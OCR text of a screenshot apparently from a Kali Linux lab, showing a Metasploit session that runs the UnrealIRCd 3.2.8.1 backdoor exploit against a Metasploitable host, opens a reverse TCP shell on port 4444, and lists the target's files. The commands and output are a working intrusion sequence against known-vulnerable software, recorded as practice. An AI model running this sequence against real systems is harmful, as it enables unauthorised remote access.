 - : sudo msfdb — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo msfdb ~ : zsh ~ : zsh
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost eth0
lhost => 192.168.2.168
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.2.168:4444
[*] 192.168.2.141:6667 - Connected to 192.168.2.141:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.2.141:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CVUeIH6p6sWQUWcc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CVUeIH6p6sWQUWcc\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.2.168:4444 -> 192.168.2.141:50759) at 2024-02-19 11:46:47 +0100
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
KALI LINUX
"the quieter you become, the more you are able to hear"
11:49
19 Feb 2024